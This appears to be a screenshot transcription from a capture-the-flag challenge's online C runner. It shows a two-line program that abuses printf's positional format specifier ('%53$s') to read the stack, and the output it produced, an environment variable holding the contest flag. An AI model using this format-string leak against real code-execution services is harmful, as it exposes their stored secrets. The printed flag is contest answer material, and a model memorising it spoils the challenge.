 C Code Online Test Platform
Enter your C code:
#include <stdio.h>
int main() {
    char buf[0x8];
    printf("%53$s");
}
Run Code
Output:
GZCTF_FLAG=Nepctf{easy_codes_29851133-ffd3-426d-abec-434b1c8e10e2_[TEAM_HASH]}